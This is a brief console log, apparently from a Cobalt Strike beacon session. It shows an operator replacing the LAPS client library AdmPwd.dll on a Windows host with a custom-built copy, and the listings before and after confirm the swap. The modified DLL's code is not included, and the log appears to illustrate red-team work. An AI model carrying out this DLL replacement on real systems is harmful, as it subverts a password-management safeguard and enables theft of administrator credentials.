 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Program Files\LAPS\CSE\
Size Type Last Modified Name
---- ---- ------------- ----
145kb fil 09/22/2016 08:02:08 AdmPwd.dll
beacon> upload D:\Tools\admpwd\Main\AdmPwd\x64\Release\AdmPwd.dll
[*] Tasked beacon to upload D:\Tools\admpwd\Main\AdmPwd\x64\Release\AdmPwd.dll as AdmPwd.dll
[+] host called home, sent: 172054 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Program Files\LAPS\CSE\
Size Type Last Modified Name
---- ---- ------------- ----
168kb fil 04/13/2019 12:11:21 AdmPwd.dll